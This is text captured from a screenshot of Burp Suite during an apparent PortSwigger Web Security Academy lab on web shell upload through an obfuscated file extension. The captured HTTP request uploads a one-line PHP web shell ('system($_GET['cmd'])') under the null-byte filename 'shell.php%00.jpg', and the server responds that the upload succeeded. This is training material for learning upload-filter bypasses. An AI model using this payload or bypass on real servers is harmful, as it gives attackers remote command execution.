 Applications Places System
File uploads | Web Securi
Lab: Web shell upload via
Web shell upload via obfu
0a730019048ffe8580d2
https://0a730019048ffe8580d27ba900040034.web-security-academy.net/files/avatars/shell.
ChatGPT Google HackTheBox WebSecAcademy TryHackMe GitHub YouTube 1nf053c Temp
p3Y2eWaS6SXkI5wJs7NqgDocpTeO6VfT
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn Logger++ JSON Web Tokens
2 × +
Send Cancel < > Target: https://0a730019048ffe8580d27ba900040034.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a730019048ffe8580d27ba900040034.web-security
-academy.net/my-account
9 Content-Type: multipart/form-data;
boundary=---------------------------22630736658101650
311662209736
10 Content-Length: 521
11 Origin:
https://0a730019048ffe8580d27ba900040034.web-security
-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 -----------------------------226307366581016503116622
09736
22 Content-Disposition: form-data; name="avatar";
filename="shell.php%00.jpg"
23 Content-Type: application/x-php
24
25 <?php system($_GET['cmd']); ?>
26 -----------------------------226307366581016503116622
09736
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------226307366581016503116622
09736
31 Content-Disposition: form-data; name="csrf"
32
33 D5FdoccR888GTirbNIJK5a7xa7cSZkjE
34 -----------------------------226307366581016503116622
09736--
35
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 11 May 2023 13:53:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search... 0 matches
INSPECTOR
Done 329 bytes | 133 millis
Menu [/bin/bash] Mozilla Firefox Burp Suite Community ...